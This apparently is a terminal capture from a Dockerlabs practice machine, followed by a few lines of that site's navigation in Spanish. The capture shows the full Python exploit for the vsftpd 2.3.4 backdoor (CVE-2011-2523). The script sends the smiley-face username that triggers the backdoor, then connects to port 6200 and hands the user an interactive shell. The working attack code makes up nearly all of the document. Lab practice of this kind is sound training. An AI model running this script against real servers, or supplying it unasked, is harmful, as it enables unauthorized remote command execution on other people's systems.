 (root💀kali)-[/home/…/Desktop/Machines/Dockerlabs/firsthacking]
# cat 49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Dockerlabs
Muy fácil
Instrucciones
de uso
Academia
Upload
Vacaciones
BreakMySSH
Muy fácil
115.6MB